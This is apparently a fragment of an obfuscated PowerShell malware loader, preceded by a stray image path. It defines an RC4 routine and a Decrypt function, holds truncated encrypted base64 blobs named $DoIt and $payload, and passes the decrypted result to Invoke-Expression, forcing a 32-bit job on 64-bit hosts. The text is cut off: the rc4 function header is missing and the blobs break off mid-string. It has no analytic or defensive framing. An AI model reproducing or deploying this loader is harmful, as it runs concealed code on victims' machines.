 [Byte[]]$s = New-Object Byte[] 256;
[Byte[]]$k = New-Object Byte[] 256;
for($i=0; $i -lt 256; $i++)
{
$s[$i] = [Byte]$i;
$k[$i] = $key[$i % $key.Length]
}
$j = 0;
for($i=0; $i -lt 256; $i++)
{
$j = ($j + $s[$i] + $k[$i]) % 256;
$temp = $s[$i]; $s[$i] = $s[$j]; $s[$j] = $temp;
}
$i=0; $j=0;
for($x=0; $x -lt $buf.Length; $x++)
{
$i = ($i+1) % 256;
$j = ($j+$s[$i]) % 256;
$temp = $s[$i]; $s[$i] = $s[$j]; $s[$j] = $temp;
[int]$t = ($s[$i]+$s[$j]) %256;
$buf[$x] = $buf[$x] -bxor $s[$t];
}
return $buf
}
function Decrypt{
Param([Byte[]]$data_in)
if($data_in.Length -le 16)
{
return $false;
}
$data_out = (rc4 $data_in[16..$data_in.Length] $data_in[0..15])
return $data_out
}
$DoIt = "cNf4P2AJ5+hUys7VV6RZO43V4HhXzVr8E3VAWtEGh0vph37CZDR+Eh5MjTsGutox1vAmQBBF2IdDgKlb/3wJuGucqKa1gQ8HN8tzVOw6iCqLk4aC1+YqhKjfvTt
$payload="w/qjDc/3+OT3F0Hzom0rn0/N/Q1oroY+dhtbqt0Q7KA7InJ4DyQe6+InmKBvCM+r4YS29yi4VLqWh2rP/8nRoD+LKobUkrEDPviZ5ICZbSWAt45yKOWqcToRF1
If ([IntPtr]::size -eq 8) {
start-job { param($a) IEX $a } -RunAs32 -Argument $DoIt | wait-job | Receive-Job
}
else {
$data_arr = [Convert]::FromBase64String($DoIt)
$data_b = Decrypt($data_arr)
$data_str = [System.Text.Encoding]::ASCII.GetString($data_b)
IEX $data_str
}